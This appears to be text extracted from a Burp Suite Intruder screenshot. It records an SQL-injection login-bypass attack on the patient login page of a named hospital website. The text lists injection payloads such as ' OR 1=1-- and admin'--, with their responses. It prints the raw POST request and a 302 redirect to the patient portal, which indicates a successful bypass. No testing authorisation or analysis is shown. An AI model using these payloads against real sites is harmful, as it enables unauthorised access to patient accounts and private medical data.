 Attack Save
6. Intruder attack of https://medirozahospital.com
6. Intruder attack of https://medirozahospital.com
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
8 '' 200 446 2771
9 ' OR '1'='1 200 416 2790
10 ' OR 1=1-- 200 356 2774
11 ' OR 1=1# 200 481 2773
12 ' OR 1=1/* 200 423 2774
13 admin'-- 302 424 335
14 admin'/* 200 1038 2767
15 admin'# 200 847 2766
Payloads
Resource pool
Settings
Request
Pretty Raw Hex
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://medirozahospital.com
11 Referer: https://medirozahospital.com/patient/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=admin'--&password=
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 X-Powered-By:
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Mon, 28 Sep 2026 17:48:05 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 2
Request headers 22
Response headers 10